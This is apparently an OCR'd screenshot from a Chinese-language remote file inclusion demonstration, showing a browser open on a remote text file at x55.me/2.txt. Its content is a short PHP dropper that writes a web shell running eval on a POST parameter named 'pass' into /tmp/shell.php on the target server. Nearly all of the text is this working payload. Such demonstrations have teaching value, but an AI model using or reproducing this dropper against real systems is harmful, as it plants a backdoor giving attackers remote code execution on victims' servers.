 应用程序 ▼ 位置 ▼ Firefox Developer Edition ▼
远程文件包含漏洞演示 × x55.me/2.txt × +
x55.me/2.txt
<?php
$payload = "<?php eval(\$_POST['pass']);echo 'test';?>";
$myfile = fopen("/tmp/shell.php", "w") or die("Unable to open file!");
fwrite($myfile,$payload);
fclose($myfile);
?>